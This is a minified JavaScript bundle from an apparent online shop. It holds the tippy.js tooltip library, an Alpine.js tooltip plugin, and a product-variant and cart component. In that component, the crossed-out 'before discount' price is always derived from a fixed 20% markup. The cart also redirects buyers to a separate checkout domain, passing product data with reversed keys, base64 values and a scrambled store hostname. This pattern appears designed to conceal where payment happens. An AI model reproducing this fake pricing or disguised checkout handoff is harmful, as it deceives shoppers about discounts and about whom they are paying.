`,"2) content: () => element.cloneNode(true)"].join(" "))}var U=S.reduce(function(V,ee){var ie=ee&&Xt(ee,g);return ie&&V.push(ie),V},[]);return y(x)?U[0]:U}Qt.defaultProps=B,Qt.setDefaultProps=Ue,Qt.currentInput=rt;var Mr=function(l){var c=l===void 0?{}:l,g=c.exclude,S=c.duration;xr.forEach(function(A){var k=!1;if(g&&(k=ae(g)?A.reference===g:A.popper===g.popper),!k){var U=A.props.duration;A.setProps({duration:S}),A.hide(),A.state.isDestroyed||A.setProps({duration:U})}})},un=Object.assign({},t.applyStyles,{effect:function(l){var c=l.state,g={popper:{position:c.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(c.elements.popper.style,g.popper),c.styles=g,c.elements.arrow&&Object.assign(c.elements.arrow.style,g.arrow)}}),Or=function(l,c){var g;c===void 0&&(c={}),He(!Array.isArray(l),["The first argument passed to createSingleton() must be an array of","tippy instances. The passed value was",String(l)].join(" "));var S=l,A=[],k,U=c.overrides,V=[],ee=!1;function ie(){A=S.map(function(ce){return ce.reference})}function Ae(ce){S.forEach(function(Se){ce?Se.enable():Se.disable()})}function Ne(ce){return S.map(function(Se){var E=Se.setProps;return Se.setProps=function(gt){E(gt),Se.reference===k&&ce.setProps(gt)},function(){Se.setProps=E}})}function Le(ce,Se){var E=A.indexOf(Se);if(Se!==k){k=Se;var gt=(U||[]).concat("content").reduce(function(Te,Ht){return Te[Ht]=S[E].props[Ht],Te},{});ce.setProps(Object.assign({},gt,{getReferenceClientRect:typeof gt.getReferenceClientRect=="function"?gt.getReferenceClientRect:function(){return Se.getBoundingClientRect()}}))}}Ae(!1),ie();var _e={fn:function(){return{onDestroy:function(){Ae(!0)},onHidden:function(){k=null},onClickOutside:function(E){E.props.showOnCreate&&!ee&&(ee=!0,k=null)},onShow:function(E){E.props.showOnCreate&&!ee&&(ee=!0,Le(E,A[0]))},onTrigger:function(E,gt){Le(E,gt.currentTarget)}}}},se=Qt(F(),Object.assign({},j(c,["overrides"]),{plugins:[_e].concat(c.plugins||[]),triggerTarget:A,popperOptions:Object.assign({},c.popperOptions,{modifiers:[].concat(((g=c.popperOptions)==null?void 0:g.modifiers)||[],[un])})})),ve=se.show;se.show=function(ce){if(ve(),!k&&ce==null)return Le(se,A[0]);if(!(k&&ce==null)){if(typeof ce=="number")return A[ce]&&Le(se,A[ce]);if(S.includes(ce)){var Se=ce.reference;return Le(se,Se)}if(A.includes(ce))return Le(se,ce)}},se.showNext=function(){var ce=A[0];if(!k)return se.show(0);var Se=A.indexOf(k);se.show(A[Se+1]||ce)},se.showPrevious=function(){var ce=A[A.length-1];if(!k)return se.show(ce);var Se=A.indexOf(k),E=A[Se-1]||ce;se.show(E)};var Ce=se.setProps;return se.setProps=function(ce){U=ce.overrides||U,Ce(ce)},se.setInstances=function(ce){Ae(!0),V.forEach(function(Se){return Se()}),S=ce,Ae(!1),ie(),Ne(se),se.setProps({triggerTarget:A})},V=Ne(se),se},Br={mouseover:"mouseenter",focusin:"focus",click:"click"};function Ar(x,l){He(!(l&&l.target),["You must specity a `target` prop indicating a CSS selector string matching","the target elements that should receive a tippy."].join(" "));var c=[],g=[],S=!1,A=l.target,k=j(l,["target"]),U=Object.assign({},k,{trigger:"manual",touch:!1}),V=Object.assign({},k,{showOnCreate:!0}),ee=Qt(x,U),ie=R(ee);function Ae(ve){if(!(!ve.target||S)){var Ce=ve.target.closest(A);if(Ce){var ce=Ce.getAttribute("data-tippy-trigger")||l.trigger||B.trigger;if(!Ce._tippy&&!(ve.type==="touchstart"&&typeof V.touch=="boolean")&&!(ve.type!=="touchstart"&&ce.indexOf(Br[ve.type])<0)){var Se=Qt(Ce,V);Se&&(g=g.concat(Se))}}}}function Ne(ve,Ce,ce,Se){Se===void 0&&(Se=!1),ve.addEventListener(Ce,ce,Se),c.push({node:ve,eventType:Ce,handler:ce,options:Se})}function Le(ve){var Ce=ve.reference;Ne(Ce,"touchstart",Ae,T),Ne(Ce,"mouseover",Ae),Ne(Ce,"focusin",Ae),Ne(Ce,"click",Ae)}function _e(){c.forEach(function(ve){var Ce=ve.node,ce=ve.eventType,Se=ve.handler,E=ve.options;Ce.removeEventListener(ce,Se,E)}),c=[]}function se(ve){var Ce=ve.destroy,ce=ve.enable,Se=ve.disable;ve.destroy=function(E){E===void 0&&(E=!0),E&&g.forEach(function(gt){gt.destroy()}),g=[],_e(),Ce()},ve.enable=function(){ce(),g.forEach(function(E){return E.enable()}),S=!1},ve.disable=function(){Se(),g.forEach(function(E){return E.disable()}),S=!0},Le(ve)}return ie.forEach(se),ee}var Sr={name:"animateFill",defaultValue:!1,fn:function(l){var c;if(!((c=l.props.render)!=null&&c.$$tippy))return He(l.props.animateFill,"The `animateFill` plugin requires the default render function."),{};var g=nt(l.popper),S=g.box,A=g.content,k=l.props.animateFill?tr():null;return{onCreate:function(){k&&(S.insertBefore(k,S.firstElementChild),S.setAttribute("data-animatefill",""),S.style.overflow="hidden",l.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(k){var V=S.style.transitionDuration,ee=Number(V.replace("ms",""));A.style.transitionDelay=Math.round(ee/10)+"ms",k.style.transitionDuration=V,Ie([k],"visible")}},onShow:function(){k&&(k.style.transitionDuration="0ms")},onHide:function(){k&&Ie([k],"hidden")}}}};function tr(){var x=F();return x.className=s,Ie([x],"hidden"),x}var Nr={clientX:0,clientY:0},Lr=[];function Ur(x){var l=x.clientX,c=x.clientY;Nr={clientX:l,clientY:c}}function Kr(x){x.addEventListener("mousemove",Ur)}function cn(x){x.removeEventListener("mousemove",Ur)}var fn={name:"followCursor",defaultValue:!1,fn:function(l){var c=l.reference,g=st(l.props.triggerTarget||c),S=!1,A=!1,k=!0,U=l.props;function V(){return l.props.followCursor==="initial"&&l.state.isVisible}function ee(){g.addEventListener("mousemove",Ne)}function ie(){g.removeEventListener("mousemove",Ne)}function Ae(){S=!0,l.setProps({getReferenceClientRect:null}),S=!1}function Ne(se){var ve=se.target?c.contains(se.target):!0,Ce=l.props.followCursor,ce=se.clientX,Se=se.clientY,E=c.getBoundingClientRect(),gt=ce-E.left,Te=Se-E.top;(ve||!l.props.interactive)&&l.setProps({getReferenceClientRect:function(){var kt=c.getBoundingClientRect(),pr=ce,Tr=Se;Ce==="initial"&&(pr=kt.left+gt,Tr=kt.top+Te);var _r=Ce==="horizontal"?kt.top:Tr,rr=Ce==="vertical"?kt.right:pr,Kt=Ce==="horizontal"?kt.bottom:Tr,hr=Ce==="vertical"?kt.left:pr;return{width:rr-hr,height:Kt-_r,top:_r,right:rr,bottom:Kt,left:hr}}})}function Le(){l.props.followCursor&&(Lr.push({instance:l,doc:g}),Kr(g))}function _e(){Lr=Lr.filter(function(se){return se.instance!==l}),Lr.filter(function(se){return se.doc===g}).length===0&&cn(g)}return{onCreate:Le,onDestroy:_e,onBeforeUpdate:function(){U=l.props},onAfterUpdate:function(ve,Ce){var ce=Ce.followCursor;S||ce!==void 0&&U.followCursor!==ce&&(_e(),ce?(Le(),l.state.isMounted&&!A&&!V()&&ee()):(ie(),Ae()))},onMount:function(){l.props.followCursor&&!A&&(k&&(Ne(Nr),k=!1),V()||ee())},onTrigger:function(ve,Ce){X(Ce)&&(Nr={clientX:Ce.clientX,clientY:Ce.clientY}),A=Ce.type==="focus"},onHidden:function(){l.props.followCursor&&(Ae(),ie(),k=!0)}}}};function bn(x,l){var c;return{popperOptions:Object.assign({},x.popperOptions,{modifiers:[].concat((((c=x.popperOptions)==null?void 0:c.modifiers)||[]).filter(function(g){var S=g.name;return S!==l.name}),[l])})}}var Dr={name:"inlinePositioning",defaultValue:!1,fn:function(l){var c=l.reference;function g(){return!!l.props.inlinePositioning}var S,A=-1,k=!1,U={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function(Ne){var Le=Ne.state;g()&&(S!==Le.placement&&l.setProps({getReferenceClientRect:function(){return V(Le.placement)}}),S=Le.placement)}};function V(Ae){return Jr(H(Ae),c.getBoundingClientRect(),G(c.getClientRects()),A)}function ee(Ae){k=!0,l.setProps(Ae),k=!1}function ie(){k||ee(bn(l.props,U))}return{onCreate:ie,onAfterUpdate:ie,onTrigger:function(Ne,Le){if(X(Le)){var _e=G(l.reference.getClientRects()),se=_e.find(function(ve){return ve.left-2<=Le.clientX&&ve.right+2>=Le.clientX&&ve.top-2<=Le.clientY&&ve.bottom+2>=Le.clientY});A=_e.indexOf(se)}},onUntrigger:function(){A=-1}}}};function Jr(x,l,c,g){if(c.length<2||x===null)return l;if(c.length===2&&g>=0&&c[0].left>c[1].right)return c[g]||l;switch(x){case"top":case"bottom":{var S=c[0],A=c[c.length-1],k=x==="top",U=S.top,V=A.bottom,ee=k?S.left:A.left,ie=k?S.right:A.right,Ae=ie-ee,Ne=V-U;return{top:U,bottom:V,left:ee,right:ie,width:Ae,height:Ne}}case"left":case"right":{var Le=Math.min.apply(Math,c.map(function(Te){return Te.left})),_e=Math.max.apply(Math,c.map(function(Te){return Te.right})),se=c.filter(function(Te){return x==="left"?Te.left===Le:Te.right===_e}),ve=se[0].top,Ce=se[se.length-1].bottom,ce=Le,Se=_e,E=Se-ce,gt=Ce-ve;return{top:ve,bottom:Ce,left:ce,right:Se,width:E,height:gt}}default:return l}}var Cr={name:"sticky",defaultValue:!1,fn:function(l){var c=l.reference,g=l.popper;function S(){return l.popperInstance?l.popperInstance.state.elements.reference:c}function A(ee){return l.props.sticky===!0||l.props.sticky===ee}var k=null,U=null;function V(){var ee=A("reference")?S().getBoundingClientRect():null,ie=A("popper")?g.getBoundingClientRect():null;(ee&&Gr(k,ee)||ie&&Gr(U,ie))&&l.popperInstance&&l.popperInstance.update(),k=ee,U=ie,l.state.isMounted&&requestAnimationFrame(V)}return{onMount:function(){l.props.sticky&&V()}}}};function Gr(x,l){return x&&l?x.top!==l.top||x.right!==l.right||x.bottom!==l.bottom||x.left!==l.left:!0}Qt.setDefaultProps({render:Nt}),e.animateFill=Sr,e.createSingleton=Or,e.default=Qt,e.delegate=Ar,e.followCursor=fn,e.hideAll=Mr,e.inlinePositioning=Dr,e.roundArrow=r,e.sticky=Cr}),Fa=Ys(Xs()),Kf=Ys(Xs()),Jf=e=>{const t={plugins:[]},r=o=>e[e.indexOf(o)+1];if(e.includes("animation")&&(t.animation=r("animation")),e.includes("duration")&&(t.duration=parseInt(r("duration"))),e.includes("delay")){const o=r("delay");t.delay=o.includes("-")?o.split("-").map(s=>parseInt(s)):parseInt(o)}if(e.includes("cursor")){t.plugins.push(Kf.followCursor);const o=r("cursor");["x","initial"].includes(o)?t.followCursor=o==="x"?"horizontal":"initial":t.followCursor=!0}e.includes("on")&&(t.trigger=r("on")),e.includes("arrowless")&&(t.arrow=!1),e.includes("html")&&(t.allowHTML=!0),e.includes("interactive")&&(t.interactive=!0),e.includes("border")&&t.interactive&&(t.interactiveBorder=parseInt(r("border"))),e.includes("debounce")&&t.interactive&&(t.interactiveDebounce=parseInt(r("debounce"))),e.includes("max-width")&&(t.maxWidth=parseInt(r("max-width"))),e.includes("theme")&&(t.theme=r("theme")),e.includes("placement")&&(t.placement=r("placement"));const i={};return e.includes("no-flip")&&(i.modifiers||(i.modifiers=[]),i.modifiers.push({name:"flip",enabled:!1})),t.popperOptions=i,t};function $a(e){e.magic("tooltip",t=>(r,i={})=>{const o=i.timeout;delete i.timeout;const s=(0,Fa.default)(t,{content:r,trigger:"manual",...i});s.show(),setTimeout(()=>{s.hide(),setTimeout(()=>s.destroy(),i.duration||300)},o||2e3)}),e.directive("tooltip",(t,{modifiers:r,expression:i},{evaluateLater:o,effect:s,cleanup:d})=>{const m=r.length>0?Jf(r):{};t.__x_tippy||(t.__x_tippy=(0,Fa.default)(t,m)),d(()=>{t.__x_tippy&&(t.__x_tippy.destroy(),delete t.__x_tippy)});const T=()=>t.__x_tippy.enable(),I=()=>t.__x_tippy.disable(),D=Y=>{Y?(T(),t.__x_tippy.setContent(Y)):I()};if(r.includes("raw"))D(i);else{const Y=o(i);s(()=>{Y(te=>{typeof te=="object"?(t.__x_tippy.setProps(te),T()):D(te)})})}})}$a.defaultProps=e=>(Fa.default.setDefaultProps(e),$a);var Gf=$a,Yf=Gf;const Xf=({product:e,combination:t})=>({combination:t,product:e,loading:!1,sizeChartModal:!1,discount:20,form:{options:{},extraOptions:{},quantity:1},variant:null,currency:null,init(){this.resetForm(),window.lunar.currency&&(this.currency=window.lunar.currency),this.$watch("form.options",r=>{this.findVariant(),this.updateSku()}),this.$watch("form.extraOptions",()=>{this.updateSku()}),this.updateSku()},updateSku(){document.querySelector(".product-sku").innerText=this.sku},findInitialVariant(){var d;const r=t.variants;let i=this.options.find(m=>m.label.toLowerCase()==="color"),o=null;if(i&&(o=(d=this.options.find(T=>T.id===i.id).values.find(T=>T.name.toLowerCase()==="default"))==null?void 0:d.id),o){for(let m=0;m<r.length;m++)if(r[m].value_ids.includes(o))return r[m]}const s=this.combination.options[0].values[0].id;for(let m=0;m<r.length;m++)if(r[m].value_ids.includes(s))return r[m];return r[0]},resetForm(){this.findInitialVariant().value_ids.map(i=>{const o=this.findOptionOfValue(i);this.form.options[o.id]=i.toString()}),t.extra_options.map(i=>{this.form.extraOptions[i.id]=i.values[0].id.toString()}),this.findVariant()},findOptionOfValue(r){return this.options.find(i=>i.values.find(o=>o.id===r))},reset(){this.resetForm()},findVariant(){const r=Object.values(this.form.options).map(o=>parseInt(o)),i=this.variants.find(o=>{let s=!0;for(let d=0;d<o.value_ids.length;d++){let m=o.value_ids[d];if(!r.includes(m)){s=!1;break}}return s});return this.variant=i,this.variant},formatPrice(r,i=null){return i=i||this.currency,i?(r*i.exchange_rate).toLocaleString("en-US",{style:"currency",currency:i.code}):r.toLocaleString("en-US",{style:"currency",currency:"USD"})},get options(){return this.combination.options},get extraOptions(){return this.combination.extra_options},get variants(){return t.variants.filter(r=>parseFloat(r.price)>0)},get values(){let r=[];return this.options&&this.options.length&&this.options.map(i=>{i.values.map(o=>{r.push(o)})}),r},get valuesHaveSizeChart(){return this.values.filter(r=>r.size_chart!==null)},get productName(){return this.product.attribute_data.name.en},get productImage(){var r;for(let i=0;i<this.product.media.length;i++){let o=this.product.media[i];if(o.custom_properties.hasOwnProperty("primary")&&o.custom_properties.primary===!0)return o.original_url}return(r=this.product.media[0])==null?void 0:r.original_url},get price(){const r=this.variant?this.variant.price:0;let i=0;for(let o in this.form.extraOptions){const d=this.extraOptions.find(m=>m.id===parseInt(o)).values.find(m=>m.id===parseInt(this.form.extraOptions[o]));i+=d.amount||0}return r+i},get priceFormatted(){return this.formatPrice(this.price)},get priceBeforeDiscountFormatted(){const r=this.price/(100-this.discount)*100;return this.formatPrice(r)},get priceWithOriginalCurrency(){return this.currency.code!=="USD"?this.formatPrice(this.price,{code:"USD",exchange_rate:1}):""},get sku(){const r=new Date("2025-09-30"),i=new Date("2025-12-30"),o=new Date(this.product.created_at);return o>i?this.skuV3:o>r?this.skuV2:this.legacySku},get legacySku(){var i;let r=(i=this.product.variants[0])==null?void 0:i.sku;for(let o in this.form.options){const s=this.options.find(d=>d.id===parseInt(o));if(s&&s.label.toLowerCase()==="color"){const d=parseInt(this.form.options[o]),m=this.values.find(T=>T.id===d);m&&(r+="-"+m.name.toUpperCase())}}return r},get skuV2(){const i=window.location.hostname.split(".")[0].toUpperCase(),o=(this.product.id||"").toString().padStart(4,"0");let s="";for(let d in this.form.options){const m=this.options.find(T=>T.id===parseInt(d));if(m&&m.label.toLowerCase()==="color"){const T=parseInt(this.form.options[d]),I=this.values.find(D=>D.id===T);I&&(s="-"+I.name.toUpperCase());break}}return`${i}-${o}${s}`},get skuV3(){const i=window.location.hostname.split("."),o=i[0].toUpperCase().substring(0,8),s=i.length>1?i[i.length-1].toUpperCase().substring(0,2):"",d=`${o}${s}`,m=(this.product.id||"").toString().padStart(4,"0");let T="";for(let I in this.form.options){const D=this.options.find(Y=>Y.id===parseInt(I));if(D&&D.label.toLowerCase()==="color"){const Y=parseInt(this.form.options[I]),te=this.values.find(J=>J.id===Y);te&&(T="-"+te.name.toUpperCase());break}}return`${d}-${m}${T}`},get previewThumbImage(){var r;return((r=this.variant)==null?void 0:r.image_src)||this.currentGalleryImage},get currentGalleryIndex(){const r=document.getElementById("product-gallery-slider");if(r){const i=Array.from(r.querySelectorAll(".f-carousel__slide")),o=r.querySelector(".f-carousel__slide.is-selected");if(o)return i.indexOf(o)}return 0},get currentGalleryImage(){const r=document.getElementById("product-gallery-slider");if(r){const i=r.querySelector(".f-carousel__slide.is-selected .product-gallery-current");if(i)return i.src||i.dataset.lazySrc}return this.productImage},findOption(r){return this.options.find(i=>i.id===r)},findDependsOptions(r){return this.options.filter(i=>i.position<r.position).map(i=>i.id)},optionValues(r){const i=this.findDependsOptions(r);if(i.length===0)return r.values;const o=r.id;let s=new Set;for(let m=0;m<this.variants.length;m++){const T=this.variants[m];let I=!0;for(let D=0;D<i.length;D++){const Y=i[D];if(T.options_map[Y]!==parseInt(this.form.options[Y])){I=!1;break}}I&&s.add(parseInt(T.options_map[o]))}if(s.size===0)return r.values;if(!s.has(parseInt(this.form.options[o]))){let m=s.values().next().value;this.form.options[o]=m.toString()}return r.values.filter(m=>s.has(m.id))},increment(){this.form.quantity<322&&(this.form.quantity=parseInt(this.form.quantity)+1)},decrement(){this.form.quantity>1&&(this.form.quantity=parseInt(this.form.quantity)-1)},addToCart(){if(!this.variant){alert("Please select a valid combination");return}this.loading=!0;const r={p_name:this.productName,p_price:this.price,p_url:window.location.href,p_image_url:encodeURI(this.productImage),p_sku:this.sku,quantity:this.form.quantity,rdr:this.encodeRdr(window.location.host),p_extra:this.makeExtraString()},i=this.encodeQuery(r),s="https://rdrplink.com/cart/?"+Object.keys(i).map(d=>d+"="+i[d]).join("&");window.location.href=s},makeExtraString(){let r=[];for(let i in this.form.options){const o=this.options.find(m=>m.id===parseInt(i)),s=o.label||o.name,d=this.values.find(m=>m.id===parseInt(this.form.options[i])).name;r.push(`${s}: ${d}`)}for(let i in this.form.extraOptions){const o=this.extraOptions.find(m=>m.id===parseInt(i)),s=o.label||o.name,d=o.values.find(m=>m.id===parseInt(this.form.extraOptions[i])).name;r.push(`${s}: ${d}`)}return r.push("#N: "+(this.currentGalleryIndex+1).toString()),r.join(", ")},encodeQuery(r){const i={};for(let o in r)if(o.indexOf("p_")===0){const s=o.split("").reverse().join("");let d=r[o];o==="p_name"&&(d=d.replace(/[é]/g,"e"),d=d.replace(/[ë]/g,"e"),d=d.replace(/[è]/g,"e"),d=d.replace(/[ö]/g,"o"),d=d.replace(/[ü]/g,"u"),d=d.replace(/[ß]/g,"ss"),d=d.replace(/[^a-zA-Z0-9-_.\s]/g,""),console.log("name",d)),i[s]=btoa(d)}else i[o]=r[o];return i},encodeRdr(r){return r.replace(/\./g,"AaA").split("").reverse().join("")},activeTab:0,openSizeChartModal(){this.sizeChartModal=!0;const r=this.valuesHaveSizeChart.find(i=>this.form.options[i.option_id]===i.id.toString());this.activeTab=(r==null?void 0:r.id)||0}});Alpine.plugin(Yf);Alpine.plugin(Nf);Alpine.plugin(Ff);Alpine.data("combination",Xf);Ya.start();
